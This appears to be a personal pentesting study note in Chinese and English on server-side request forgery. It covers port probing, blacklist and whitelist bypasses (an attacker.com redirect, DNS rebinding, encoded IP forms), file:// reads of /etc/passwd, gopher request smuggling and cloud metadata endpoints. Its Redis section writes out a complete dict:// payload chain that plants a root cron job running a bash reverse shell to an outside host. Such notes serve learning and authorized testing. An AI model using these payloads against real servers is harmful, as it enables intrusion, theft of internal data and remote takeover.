SSRF(Server-Side Request Forgery)
What is SSRF?
诱导服务端应用程序去访问由攻击者控制的任意地址,攻击者能滥用该功能在服务器上去读取或更新内部资源.
(request的行为是由服务端发起的)
- Blind SSRF - Allows to scan for accessible hosts and ports
- Full Response - Allows you to see the entire resposne from the server
- Limited or Response - Shows a portion of the response like the title of the page or No Response or you have access to resources but can’t see them directly
Blind SSRF
使用SSRF测试开放端口
- 根据返回时间判断端口是否开放
还可以使用:
- Javascript
- exfil data
Full Response
不受限制,直接从response中获取到信息
Limited Response
需要进行分析
Disclose information
- 端口
- 测试端口参考(可以测这些)
- 21, (FTP)
- 22, (SSH)
- 80, (Web)
- 443, (SSL Web)
- 8080, (Proxy)
- 允许的协议:
- gopher:// (File Distribution)
- dict:// ( dictionary network protocol)
- ftp:// (File Transfer Protocol)
- File:// (File URI Scheme)
- ldap:// ( Lightweight Directory Access Protocol*)*
- 真实ip地址:
- 通过response的头部或其他输出
- 其他信息泄漏方式(收集中)
- use incomplete HTTP protocol ( https://infosecwriteups.com/piercing-the-veil-server-side-request-forgery-to-niprnet-access-c358fd5e249a )
- http://[::]
- http://
Make sure request comes from the remote server
使用nc
如果监听到的ip地址非本地,证明请求是从本地浏览器发起的
命令:
nc -lvp 8000使用Burpsuite
Step 1:使用burp下”burp collaborator client”,然后将地址复制到ssrf位置
Step 2: 查看collaborator client 下的history 是否是本地ip地址
Bypass Blacklist
Fooling it with redirects
For example, you can host a file with the following content on your web server:
<?php header(“location: http://127.0.0.1"); ?>Let’s say this file is hosted at http://attacker.com/redirect.php . This way, when you make the target server request http://attacker.com/redirect.php, the target server is actually redirected to http://127.0.0.1, a restricted internal address.
备注:
- 即使没有办法bypass,也可以尝试测信道攻击,看response的头部是否包含内部的ip地址,例如
X-Forwarded-For
Tricking it with DNS
Modify the A/AAAA record of a domain you control and make it point to internal addresses of the victim’s network.
网站:
- xip.io (好像不能用了)
- https://nip.io/
- https://sslip.io/ (受xip.io的 启发)
- https://v2ex.com/t/863767 v2ex上有人的帖子,CNAME指向了本地
Using IPv6 addresses
Try using IPv6 addresses instead of IPv4. The protection mechanisms implemented for IPv4 might not have been implemented for IPv6.
Switching out the encoding
There are many different ways of encoding a URL or an address that doesn’t change how a server interprets its location, but might let it slip under the radar of a blacklist. These include hex encoding, octal encoding, dword encoding, URL encoding, and mixed encoding.
- Hex Encoding
Turns out that servers out there can understand IP addresses when they are hex encoded.Here’s an example:
127.0.0.1 translates to 0x7f.0x0.0x0.0x1The “0x” at the beginning of each section designates it as a hex number.
• Octal Encoding
Octal encoding is a way of representing characters in the base 8 format.For example,
127.0.0.1 translates to 0177.0.0.01In this case, the leading zeros are necessary to convey that that section is an octal number.
• Dword Encoding
“Dword” stands for “double word”, which is a 32-bit integer.An IP address is basically a 32-bit number,split into four octets (groups of eight bits),and written in the decimal format(groups of eight bits).
how to get dword format IP address
For example, 127.0.0.1 is actually the decimal representation of 01111111.00000000.00000000.00000001… And when we translate the entire number(01111111000000000000000000000001) into one single decimal number, we get the IP address in dword format!
So what is 127.0.0.1 in dword? It’s the answer for 127256³+0256²+0256¹+1256⁰, which is 2130706433,Meaning that if you type in http://2130706433 instead of http://127.0.0.1, it would still be understood! Pretty cool right?
- URL Encoding
For example, the word “localhost” can be represented with its URL encoded equivalent, “%6c%6f%63%61%6c%68%6f%73%74”.So when a server is blocking requests to internal hostnames such as “localhost”, try it’s URL encoded equivalent!
- Mixed Encoding
It’s mix-and-match time!You could also use a combination of encoding techniques to try to fool the server: maybe this would work?
127.0.0.1 translates to 0177.0.0.0x1更多可以看这里: https://h.43z.one/ipconverter/
Bypass Whitelists
Whitelists are generally harder to bypass because they are by default, stricter than blacklists.
open redirect
But it is possible if there is an open redirect vulnerability within the whitelisted domains.If you could find an open redirect, you can request a whitelisted URL that redirects to an internal URL.
not correctly implemented
eg. via poorly designed regex
it could also be bypassed by using making a subdomain or directory as the whitelisted domain name (eg. victim.com.attacker.com or attacker.com/victim.com ).
协议的使用
- gopher:// (File Distribution)
- dict:// ( dictionary network protocol)
- ftp:// (File Transfer Protocol)
- File:// (File URI Scheme)
- ldap:// ( Lightweight Directory Access Protocol*)*
如果是基于错误的ssrf,可以先根据response判断支持哪些协议
file协议下:
file:///etc/passwdfile:///etc/hosts: 获取本机内网ip地址信息,从而确认当前资产网段信息[file://proc/net/arp](file://proc/net/arp)or[file://etc/network/interfaces](file://etc/network/interfaces):当前机子网络情况
DICT协议
dict协议是什么?
https://blog.51cto.com/u_15127673/4130760
dict协议可以用来做什么?
- 探测端口开放服务
- 攻击未授权的Redis服务
探测端口开放服务
使用ssrf配合DICT协议探测内网端口开放情况:
也可使用http协议
使用dict协议构造反弹shell - redis
https://www.sqlsec.com/2021/05/ssrf.html#toc-heading-2
# 清空 key
dict://172.72.23.27:6379/flushall
# 设置要操作的路径为定时任务目录
dict://172.72.23.27:6379/config set dir /var/spool/cron/
# 在定时任务目录下创建 root 的定时任务文件
dict://172.72.23.27:6379/config set dbfilename root
# 写入 Bash 反弹 shell 的 payload
dict://172.72.23.27:6379/set x "\n* * * * * /bin/bash -i >%26 /dev/tcp/x.x.x.x/2333 0>%261\n"
# 保存上述操作
dict://172.72.23.27:6379/saveGopher协议
为什么要用到gopher协议
%208896444a46f64714b2a3d272739d77b6/Untitled%205.png?msec=1669820820598)
这里是用到gopher协议传递HTTP的POST请求(SSRF漏洞无法直接发起POST请求)
构造请求包
step1: 抓取请求包
step2: 删除HTTP请求的
Accept-Encoding: gzip, deflatestep3: url两次编码整个post请求

step4: 将编码后的请求作为TCP数据流传入gopher请求中:
url=gopher://172.72.23.24:80/<两次url编码的TCP数据流>step5: 成功执行命令
场景:
- 考虑file协议结合XXE外部实体注入,实现ssrf
- ssrf 升级为RCE(通过mysql)
Proof
特征可参考: 各种云服务器/中间件 [ 个人notion笔记 我blog没有更嘻嘻]
AWS
- http://{your-ip}/metadata/v1
- http://{your-ip}/latest/metadata
Google GCP
escalate to RCE
AWS
参考AWS下的 ,写的很详细。貌似从我个人笔记搬运到blog里了,可以参考那一篇=-=
MySQL
不想搬运。。。也是notion笔记有写。blog改排版,累。
出现的地方总结
- url里用base64编码(例子)
- Any customization that involves HTML/CSS (Font name, colors, styling)
- pushed to the PDF( PDF+XSS ==SSRF)
Reference
Udemy
Medium
- https://vickieli.medium.com/bypassing-ssrf-protection-e111ae70727b
- https://infosecwriteups.com/piercing-the-veil-server-side-request-forgery-to-niprnet-access-c358fd5e249a
PPT


